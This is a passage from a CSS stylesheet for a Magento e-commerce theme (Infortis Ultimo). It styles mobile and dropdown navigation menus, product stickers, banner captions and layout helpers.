-------------------------------------------------------------- */
.nav-mobile.opt-sb3 li.level0 > div > div > .nav-block,
.nav-mobile.opt-sb3 li.level1 > div > div > .nav-block,
.nav-mobile.opt-sb3 li.level2 > div > div > .nav-block { display: block; }

.nav-mobile.opt-sb3 ul.level2 .nav-item > div { -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; background-color: transparent !important; }
.nav-mobile.opt-sb3 ul.level2 .nav-item > div > div { padding: 0 !important; }
.nav-mobile.opt-sb3 ul.level2 .nav-item > div > div > .nav-block--center { margin: 0; width: 100%; }
.nav-mobile.opt-sb3 ul.level2 .nav-item.nav-item--only-blocks { display: none; }

/* Show on 4 levels
-------------------------------------------------------------- */
.nav-mobile.opt-sb4 li.level0 > div > div > .nav-block,
.nav-mobile.opt-sb4 li.level1 > div > div > .nav-block,
.nav-mobile.opt-sb4 li.level2 > div > div > .nav-block,
.nav-mobile.opt-sb4 li.level3 > div > div > .nav-block { display: block; }

.nav-mobile.opt-sb4 ul.level3 .nav-item > div { -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; background-color: transparent !important; }
.nav-mobile.opt-sb4 ul.level3 .nav-item > div > div { padding: 0 !important; }
.nav-mobile.opt-sb4 ul.level3 .nav-item > div > div > .nav-block--center { margin: 0; width: 100%; }
.nav-mobile.opt-sb4 ul.level3 .nav-item.nav-item--only-blocks { display: none; }

/* Show on 5 levels
-------------------------------------------------------------- */
.nav-mobile.opt-sb5 li.level0 > div > div > .nav-block,
.nav-mobile.opt-sb5 li.level1 > div > div > .nav-block,
.nav-mobile.opt-sb5 li.level2 > div > div > .nav-block,
.nav-mobile.opt-sb5 li.level3 > div > div > .nav-block,
.nav-mobile.opt-sb5 li.level4 > div > div > .nav-block { display: block; }

.nav-mobile.opt-sb5 ul.level4 .nav-item > div { -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; background-color: transparent !important; }
.nav-mobile.opt-sb5 ul.level4 .nav-item > div > div { padding: 0 !important; }
.nav-mobile.opt-sb5 ul.level4 .nav-item > div > div > .nav-block--center { margin: 0; width: 100%; }
.nav-mobile.opt-sb5 ul.level4 .nav-item.nav-item--only-blocks { display: none; }


/* Other elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Carets
-------------------------------------------------------------- */
.nav-mobile .caret { display: none !important; }

/* Home link
-------------------------------------------------------------- */
.nav-mobile .nav-item--home { display: none !important; }

/* Hide elements
-------------------------------------------------------------- */
.nav-mobile .hide-in-mobile-menu { display: none !important; }

/* Hide containers for additional elements
-------------------------------------------------------------- */
.nav-mobile .nav-holder { display: none !important; }



/* Miscellaneous %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Other modules/components
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Item sliders
-------------------------------------------------------------- */
.nav .itemslider { margin-top:0; margin-bottom:0; }
.nav .itemslider .item { padding-top:5px; padding-bottom:0; }
.nav .itemslider .product-name a { display: inline-block; }
.nav .itemslider .product-name { margin-top: 8px; }

/**
 * Mobile menu accordion
 */



.acco { list-style-type:none; }
.acco li.nav-item {
	list-style-type:none;
	display:block;
	float:left;
	width:100% !important; /* Use "!important" to override grid units styling */
	padding:0 !important;
	margin:0 !important;
	position:relative; /* For opener positioning */
}
.acco ul.nav-panel {
	display:block;
	float:left;
	width:100%;
	padding:0;
	margin:0;
}


/* Items
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Space for openner if item has children. Space has to be a few pixels wider than openner */
.acco li.parent > a { padding-right:54px; }

/* All levels
-------------------------------------------------------------- */
.acco .nav-item > a {
	display: block;
	padding: 15px 10px;

	/* Set default line height in pixels because font size will be changed via admin (and that would also change the line height) */
	font-size: 16px; /*1.3333em*/
	line-height: 19px; /*1.125em*/
}

/* Level 1
-------------------------------------------------------------- */
.acco li.level0 > a {
	font-size: 18px;
	text-transform: uppercase;
}

/* Level 2
-------------------------------------------------------------- */
.acco li.level1 > a {
	padding-left: 30px;
	font-size: 16px;
	text-transform: uppercase;
}

/* Level 3
-------------------------------------------------------------- */
.acco li.level2 > a {
	padding-left: 50px;
	font-size: 16px;
	text-transform: none;
}

/* Level 4
-------------------------------------------------------------- */
.acco li.level3 > a
{
	padding-left: 70px;
	font-size: 14px;
	text-transform: none;
}

/* Level 5+
-------------------------------------------------------------- */
.acco li.level3 .nav-item > a /* Level 5+ */
{
	padding-left: 90px;
	font-size: 12px;
	text-transform: none;
}



/* Opener
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.acco .opener {
	position:absolute;
	right:0;
	top:0;
	display:block;
	cursor:pointer;
	text-align:center;
	
	width:49px;
	height:49px;
	line-height:49px;
	background: url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/../../../images/infortis/_shared/accordion/opener.png) center center no-repeat;
}
.acco .opener:hover {
	background-color:rgba(0,0,0, 0.05);
}

/* Active */
.acco li.item-active > .opener {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/../../../images/infortis/_shared/accordion/opener-active.png);
}
/**
 * Main menu dropdown boxes
 */



/* Common %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* All levels
-------------------------------------------------------------- */
.nav-regular .nav-item { text-align: left; }
.nav-regular .nav-item > a { display: block; text-decoration: none; }

/* Level 1 only
-------------------------------------------------------------- */
.nav-regular li.level0 { float: left; }
.nav-regular li.level0 > a { padding: 0 12px; } /*TODO:holders*/
.nav-regular li.level0 > a > span { display: inline-block; white-space: nowrap; }

/* Top-level item on hover: pull up the link above the dropdown */
.nav-regular li.level0:hover > a {
	z-index: 2001; /* One level above the dropdown */
	position: relative;
}

/* Caret */
.nav-regular li.level0 > a .caret { opacity: 0.3; }
.nav-regular li.level0.active > a .caret { opacity: 1; }
.nav-regular li.level0:hover > a .caret { opacity: 1; }


/* Dropdowns
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* All levels
-------------------------------------------------------------- */
.nav-regular .nav-panel--dropdown {
	display:none;
	position:absolute;
	top:0;
	z-index:2000; /* Pull above top-level menu items */
	background-color:#fff; /* To avoid transparent menu */

	/* Uncomment below line to fix possible glitches during animation in webkit browsers */
	/*-webkit-transform: translateZ(0);*/
}

/* Inner wrapper of the dropdown (for additional padding etc.)
-------------------------------------------------------------- */
#nav .nav-panel-inner { padding: 23px; } /* Required value in pixels to keep padding consistent in different dropdowns */
#nav .nav-panel-inner:before,
#nav .nav-panel-inner:after { display: table; line-height: 0; content: ""; }
#nav .nav-panel-inner:after { clear: both; }


/* Full width dropdown
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-regular .nav-panel.full-width { width:100%; }
.nav-regular .nav-panel.tmp-full-width { width:100% !important; } /* Temporary class required by js */



/* Mega dropdown %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Dropdown
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* All levels
-------------------------------------------------------------- */
.nav-regular .mega > .nav-panel--dropdown { margin:0; }

/* Level 2+
-------------------------------------------------------------- */
.nav-regular .nav-panel li.mega { position: relative; } /* Container of the dropdown has to be relative (only on levels 2+) */
.nav-regular .nav-panel li.mega > .nav-panel--dropdown {}
.nav-regular .nav-panel li.mega:hover > .nav-panel--dropdown {
	display: block;
	left: 60px;
	top: 0;
}


/* Inside mega dropdown
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Align submenu's content (grid) with the submenu */
.nav-regular .nav-submenu--mega { margin-left: -1%; margin-right: -1%; }

/* Inside mega dropdown, level 1: item
-------------------------------------------------------------- */
.nav-regular .nav-submenu--mega > li {
	display: inline-block;
	float: none;
	vertical-align: top;
	padding-top: 0;
	padding-bottom: 5px;
}
.nav-regular .nav-submenu--mega > li > a {
	font-size: 16px;
	line-height: 1.25em; /*20px*/
}

/* If item is a parent of subcategories, add bottom margin, but romove it if item is a parent of a dropdown */
.nav-regular .nav-submenu--mega > li.parent > a { margin-bottom: 10px; }
.nav-regular .nav-submenu--mega > li.nav-item--parent  > a { margin-bottom: 0; }

/* Inside mega dropdown, level 1: submenu
-------------------------------------------------------------- */
/* Each submenu has to be static unless it's a dropdown itself (e.g. if type "classic" was applied to the item).
   Also, add bottom margin to panel, but romove it if it's a dropdown. */
.nav-regular .nav-submenu--mega > li > .nav-panel { position: static; margin-bottom: 10px; }
.nav-regular .nav-submenu--mega > li > .nav-panel--dropdown { position: absolute; margin-bottom: 0; }

/* Inside mega dropdown, level 1: category blocks
-------------------------------------------------------------- */
.nav-regular .nav-submenu--mega > li > .nav-block--top { margin-top: 0; margin-bottom: 10px; }
.nav-regular .nav-submenu--mega > li > .nav-block--bottom { margin-top: 10px; margin-bottom: 0; }

/* Inside mega dropdown, level 2: item
-------------------------------------------------------------- */
/* List bullets */
.nav-regular .nav-submenu--mega > li > ul > li {
	background: url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/../../../images/infortis/ultra-megamenu/bullet.png) 3px 6px no-repeat;
	padding-left: 15px;
	transition:			background-position 150ms ease-out;
	-moz-transition:	background-position 150ms ease-out;
	-webkit-transition:	background-position 150ms ease-out;
	-o-transition:		background-position 150ms ease-out;
}
.nav-regular .nav-submenu--mega > li > ul > li:hover { background-position:6px 6px; }

/* Important: if item is inside a dropdown (e.g. if type "classic" was applied to the parent item), remove bullets */
.nav-regular .nav-submenu--mega > li > ul.nav-panel--dropdown > li {
	background: none;
	padding-left: 0;
}

/* Other */
.nav-regular .nav-submenu--mega > li > ul > li > a { line-height: 1.6666em; /*20px*/ }



/* Classic dropdown %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Level 2+
-------------------------------------------------------------- */
.nav-regular .classic > .nav-panel--dropdown > li > a { line-height: 1.6666em; /*20px*/ }
.nav-regular .classic > .nav-panel--dropdown > li > a .caret { float: right; margin-top: 6px; }


/* Dropdown
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* All levels
-------------------------------------------------------------- */
.nav-regular .classic > .nav-panel--dropdown {
	margin:0;
	padding:20px; /*TODO:*/
	width:16em;
	min-width:12em;
}

/* Level 2+
-------------------------------------------------------------- */
.nav-regular .nav-panel li.classic { position: relative; } /* Container of the dropdown has to be relative */
.nav-regular .nav-panel li.classic > .nav-panel--dropdown {}
.nav-regular .nav-panel li.classic:hover > .nav-panel--dropdown {
	display:block;
	left:60px;
	top:0;
}

/* If classic dropdown is on the 1 level of mega dropdown, change positioning */
.nav-regular .nav-submenu--mega > li.classic:hover > .nav-panel--dropdown {
	left:60px;
	top:20px;
}


/* Simple submenu - no dropdown %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* If submenu has to be displayed not as a dropdown, but as a simple list (with slight left indent) */
/* List bullets */
.nav-regular .simple > ul {
	margin-top: 5px;
	margin-bottom: 5px;
}
.nav-regular .simple > ul > li {
	background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/../../../images/infortis/ultra-megamenu/bullet-mini.png) 3px 5px no-repeat;
	padding-left:15px;
	transition:			background-position 150ms ease-out;
	-moz-transition:	background-position 150ms ease-out;
	-webkit-transition:	background-position 150ms ease-out;
	-o-transition:		background-position 150ms ease-out;
}
.nav-regular .simple > ul > li:hover { background-position:6px 5px; }
.nav-regular .simple > ul > li > a {
	opacity: 0.6;
	transition:			opacity 150ms ease-out;
	-moz-transition:	opacity 150ms ease-out;
	-webkit-transition:	opacity 150ms ease-out;
	-o-transition:		opacity 150ms ease-out;
}
.nav-regular .simple:hover > ul > li > a { opacity: 1; }



/* Itemgrid for menu dropdown %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.dd-itemgrid > .nav-item {
	float:left;
	padding-left:1%;
	padding-right:1%;
}

/* Itemgrid: different numbers of columns
-------------------------------------------------------------- */
/* Clear first item in each row (row: group of n items) */

/* Item grid: 1 column */
.dd-itemgrid-1col > .nav-item { width:98%; }

/* Item grid: 2 columns */
.dd-itemgrid-2col > .nav-item { width:48%; }
.dd-itemgrid-2col > .nav-item:nth-child(2n+1) { clear:left; }

/* Item grid: 3 columns */
.dd-itemgrid-3col > .nav-item { width:31.3333%; }
.dd-itemgrid-3col > .nav-item:nth-child(3n+1) { clear:left; }

/* Item grid: 4 columns */
.dd-itemgrid-4col > .nav-item { width:23%; }
.dd-itemgrid-4col > .nav-item:nth-child(4n+1) { clear:left; }

/* Item grid: 5 columns */
.dd-itemgrid-5col > .nav-item { width:18%; }
.dd-itemgrid-5col > .nav-item:nth-child(5n+1) { clear:left; }

/* Item grid: 6 columns */
.dd-itemgrid-6col > .nav-item { width:14.6666%; }
.dd-itemgrid-6col > .nav-item:nth-child(6n+1) { clear:left; }

/* Item grid: 7 columns */
.dd-itemgrid-7col > .nav-item { width:12.2857%; }
.dd-itemgrid-7col > .nav-item:nth-child(7n+1) { clear:left; }

/* Item grid: 8 columns */
.dd-itemgrid-8col > .nav-item { width:10.5%; }
.dd-itemgrid-8col > .nav-item:nth-child(8n+1) { clear:left; }



/* Effects %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Fade
-------------------------------------------------------------- */
.nav-regular.opt-fx-fade-inout .nav-panel .nav-item--parent > .nav-panel--dropdown {
	display: block; /* Important: has to be visible before hover */
	left: -10000px;
	opacity: 0;
	-moz-transition:	opacity 50ms ease-in-out 50ms, left 0s ease-in-out 100ms, top 0s ease-in-out 100ms;
	-webkit-transition:	opacity 50ms ease-in-out 50ms, left 0s ease-in-out 100ms, top 0s ease-in-out 100ms;
	-o-transition:		opacity 50ms ease-in-out 50ms, left 0s ease-in-out 100ms, top 0s ease-in-out 100ms;
	transition:			opacity 50ms ease-in-out 50ms, left 0s ease-in-out 100ms, top 0s ease-in-out 100ms;
}
.nav-regular.opt-fx-fade-inout .nav-panel .nav-item--parent:hover > .nav-panel--dropdown {
	opacity: 1;
	transition-delay:			50ms;
	-moz-transition-delay:		50ms;
	-webkit-transition-delay:	50ms;
	-o-transition-delay:		50ms;
}

/**
 * Simple vertical menu (sidebar menu)
 */



.vertnav { float: left; width: 100%; }

/* Number of products in category */
.vertnav .number { color: #aaa; margin-left: 3px; }


/* Category labels inside vertical menu
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* All levels */
.vertnav li > a > span > .cat-label {
	position: static;
	display: inline-block !important;
	padding: 0 4px;
	margin-left: 3px;

	/* Label size */
	font-size: inherit;
	line-height: inherit;
}

/* Hide pin */
.vertnav li > a > span > .pin-bottom:before { display: none; }

@media only screen and (max-width: 319px) {
	.nav-mobile .nav-block { display: none !important; }
	.nav-mobile .nav-item > div.nav-panel--dropdown { -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; background-color: transparent !important; }
	.nav-mobile .nav-item > div > div { padding: 0 !important; }
	.nav-mobile .nav-item > div > div > .nav-block--center { margin: 0 !important; width: 100% !important; }
	.nav-mobile .nav-item.nav-item--only-blocks { display: none; }
}
/**
 * Infortis themes styles
 */



/* Layout %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Basic layout
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.section-container {}
.section { padding:10px 0; }
.section-space { padding:10px; }


/* Helper classes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Magento default helper classes
-------------------------------------------------------------- */

/* Layout helper classes
-------------------------------------------------------------- */
.margin-top { margin-top:20px; }
.margin-bottom { margin-bottom:20px; }
.padding-top { padding-top:20px; }
.padding-bottom { padding-bottom:20px; }
.float-left { float:left; } /*deprecated*/
.float-right { float:right; } /*deprecated*/



/* Minor components %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Caret
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.caret {
	display:inline-block;
	width:0;
	height:0;
	margin-bottom:2px;
	vertical-align:middle;
	content:"";
	border-style:solid solid none;
	border-width:4px 4px 0;
	border-color:#333 transparent transparent;
}
.dropdown .caret {
	opacity:0.3;
	filter:alpha(opacity=30);
}
.dropdown.open .caret {
	opacity:1;
	filter:alpha(opacity=100);
}


/* Product labels (stickers)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Positionning
-------------------------------------------------------------- */
.sticker-wrapper {
	position:absolute;
	transition:			all 150ms ease-in-out;
	-moz-transition:	all 150ms ease-in-out;
	-webkit-transition:	all 150ms ease-in-out;
	-o-transition:		all 150ms ease-in-out;
}
.product-view .sticker-wrapper { z-index:99; /* On product page z-index greater than Cloud Zoom image */ }
.product-view .product-img-column { position:relative; } /* Stickers are positioned relative to this container */

.sticker-wrapper.top-right { top:-3px; right:-3px; }
.sticker-wrapper.bottom-right { bottom:-3px; right:-3px; }
.sticker-wrapper.bottom-left { bottom:-3px; left:-3px; }
.sticker-wrapper.top-left { top:-3px; left:-3px; }

/* Appearence
-------------------------------------------------------------- */
.sticker {
	width:60px;
	height:60px;
	border-radius:50%;
	
	font-size:1.1666em;
	line-height:1em;
	font-weight:bold;
	text-align:center;
	display:table-cell !important; /* Add "important" to override inherited styles of parent elements */
	vertical-align:middle !important;

	transition:			all 150ms ease-in-out;
	-moz-transition:	all 150ms ease-in-out;
	-webkit-transition:	all 150ms ease-in-out;
	-o-transition:		all 150ms ease-in-out;
}

/* Colors */
.sticker.new { background-color:#5BD2EC; color:#fff; }
.sticker.sale { background-color:#F12B63; color:#fff; }

/* Effects */
.item:hover .sticker { width:65px; height:65px; }
.item:hover .sticker-wrapper.top-right,
.item:hover .sticker-wrapper.top-left { }
.item:hover .sticker-wrapper.top-right { }
.item:hover .sticker-wrapper.top-left { }

/*Sizes*/
.sticker.size-s { width:45px; height:45px; font-size:1em; }
.item:hover .sticker.size-s { width:50px; height:50px; }
.sticker.size-xs { width:40px; height:40px; font-size:0.9166em; /*11px*/ }
.item:hover .sticker.size-xs { width:45px; height:45px; }



/* CMS pages and custom content %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Video (embed)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* "videoWrapper" - depracated class, left for backward compatibility */
.video-wrapper,
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.video-wrapper iframe,
.video-wrapper object,
.video-wrapper embed,
.videoWrapper iframe,
.videoWrapper object,
.videoWrapper embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}


/* Page banners
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.banner-wrapper { position: relative; display: block; }
.page-banners .banner a { display:block; }
.page-banners .banner a img { display:block; margin:0 auto; }

/* depracated styles, left for backward compatibility: */
.page-banners .banner { margin-bottom:2%; }


/* Landing pages
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.landing-page {}
.horizontal-section,
.vertical-section { display:block; margin-top:0; margin-bottom:10px; position:relative; }
.horizontal-section { margin-top:10px; }
.landing-page .center-block { display:block; margin:0 auto; }


/* Caption
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.caption {
	display:block;
	position:absolute;
	bottom:0;
	width:80%;
	margin:6%;
	padding:0;
}

/* Caption position
-------------------------------------------------------------- */
.caption.top {
	top:0;
	bottom:auto;
	width:80%;
}
.caption.top-right {
	top:0;
	bottom:auto;
	right:0;
	width:58%;
}
.caption.bottom-right {
	right:0;
	width:58%;
}

/* Caption elements
-------------------------------------------------------------- */
.caption > * {
	float:left;
	display:inline-block;
	margin-bottom:1px;
}
.caption .heading {
	padding:0.25em;
	margin-bottom:0.2em;
	font-size:2.8em;
	line-height:1em;
	font-weight:normal;
}
.caption p {
	clear:left;
	padding:0.25em 0.5em;
	margin-bottom:1px;
	font-size: 1.3333em;
	line-height:1em;
}
.caption button {
	clear:left;
}

/* Caption layout
-------------------------------------------------------------- */
.caption.centered {
	text-align: center;
}
.caption.centered > * {
	display:inline-block;
	float: none;
}

/* Floating (text alignment) */
.caption.right > * { text-align:right; float:right !important; }

/* Caption additional styles
-------------------------------------------------------------- */
/* Width */
.caption.full-width { width:88%; margin:6%; }
.caption.narrow { width:38%; }

/* Prevent from hiding elements of the caption on narrow screens */
.caption .permanent { display:inline-block !important; }

/* Skin
-------------------------------------------------------------- */
.caption .heading,
.caption p {
	transition:			color 450ms ease-in-out, background-color 450ms ease-in-out;
	-moz-transition:	color 450ms ease-in-out, background-color 450ms ease-in-out;
	-webkit-transition:	color 450ms ease-in-out, background-color 450ms ease-in-out;
	-o-transition:		color 450ms ease-in-out, background-color 450ms ease-in-out;
}
a:hover .caption .heading,
a:hover .caption p {
	transition:			color 200ms ease-in-out, background-color 200ms ease-in-out;
	-moz-transition:	color 200ms ease-in-out, background-color 200ms ease-in-out;
	-webkit-transition:	color 200ms ease-in-out, background-color 200ms ease-in-out;
	-o-transition:		color 200ms ease-in-out, background-color 200ms ease-in-out;
}

/* Dark + white text */
.caption.dark1 .heading,
.caption.dark1 p { background-color:rgba(0,0,0, 0.35); color:#fff; }
a:hover .caption.dark1 .heading,
a:hover .caption.dark1 p { background-color:rgba(0,0,0, 0.7); color:#fff; }

/* Dark + white text */
.caption.dark2 .heading,
.caption.dark2 p { background-color:rgba(0,0,0, 0.5); color:#fff; }
a:hover .caption.dark2 .heading,
a:hover .caption.dark2 p { background-color:rgba(0,0,0, 0.8); color:#fff; }

/* Dark + white text */
.caption.dark3 .heading,
.caption.dark3 p { background-color:rgba(0,0,0, 0.65); color:#fff; }
a:hover .caption.dark3 .heading,
a:hover .caption.dark3 p { background-color:rgba(0,0,0, 1); color:#fff; }

/* Light + black text */
.caption.light1 .heading,
.caption.light1 p { background-color:rgba(255,255,255, 0.35); color:#000; }
a:hover .caption.light1 .heading,
a:hover .caption.light1 p { background-color:rgba(255,255,255, 0.7); color:#000; }

/* Light + black text */
.caption.light2 .heading,
.caption.light2 p { background-color:rgba(255,255,255, 0.6); color:#000; }
a:hover .caption.light2 .heading,
a:hover .caption.light2 p { background-color:rgba(255,255,255, 0.85); color:#000; }

/* Light + black text */
.caption.light3 .heading,
.caption.light3 p { background-color:rgba(255,255,255, 0.8); color:#000; }
a:hover .caption.light3 .heading,
a:hover .caption.light3 p { background-color:rgba(255,255,255, 1); color:#000; }


/* Other
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Disable transitions, fade effect applied with JS */
.fade-on-hover {
	transition:			none;
	-moz-transition:	none;
	-webkit-transition:	none;
	-o-transition:		none;
}
/**
 * Theme Content Construction Kit
 */



/* Layout %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Vertically centered content
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.v-centered-content {
	display:table;
}
.v-centered-content .v-center {
	display:table-cell;
	vertical-align:middle;
}


/* Heading of a content section
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.section-title { clear:both; margin:0; display:block; }
.section-title.padding-right { padding-right:80px !important; }

/* Horizontal line */
.section-line {
	clear:both;
	display:block;
	font-size:0;
	line-height:0;
	height:0;
	margin:0 0 10px;
	padding:10px 0 0;
	background:none;
	border-bottom:1px solid #e5e5e5;
	text-indent:-9999em;
	overflow:hidden;
}


/* Custom sidebars
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.custom-sidebar-right { float:right !important; }
.custom-sidebar-right .inner {
	padding-left:10px;
	border-left:1px solid #e5e5e5;
}

.custom-sidebar-left { float:left !important; }
.custom-sidebar-left .inner {
	padding-right:10px;
	border-right:1px solid #e5e5e5;
}



/* Vertical links %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.links > li { line-height:36px; }
.links > li > a { padding:0 0.5833em; } /* 0px 7px */
.links > li.label { padding-right:0.5833em; } /* 7px */

/* Basic links, no separators
-------------------------------------------------------------- */
.links > li { float:left; }
.links > li > a { display:block; }

/* Links with separators (at the right side)
-------------------------------------------------------------- */
.links-wrapper-separators .links > li { margin-left:-1px; }
.links-wrapper-separators .links > li > a {
